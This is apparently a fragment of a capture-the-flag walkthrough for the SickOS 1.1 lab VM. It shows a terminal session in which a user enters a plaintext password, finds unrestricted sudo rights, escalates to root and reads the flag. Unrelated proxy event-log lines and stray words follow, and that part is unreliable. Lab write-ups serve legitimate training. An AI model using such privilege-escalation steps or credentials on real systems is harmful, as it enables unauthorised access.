 sickos@SickOs:/var/www/wolfcms$ sudo -l
sudo -l
[sudo] password for sickos: john@123
Matching Defaults entries for sickos on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
    (ALL : ALL) ALL
sickos@SickOs:/var/www/wolfcms$ sudo su
sudo su
root@SickOs:/var/www/wolfcms# ls /root
ls /root
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/var/www/wolfcms# cat /root/*
cat /root/*
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
Event log
Filter Critical Error Info Debug
Time Type
03:23:02 13 2月 2024 Error Proxy
03:23:02 13 2月 2024 Error Proxy
22:17:37 12 2月 2024 Error Proxy
22:17:37 12 2月 2024 Error Proxy
22:16:21 12 2月 2024 Info
22:16:20 12 2月 2024 Info Proxy
K
"the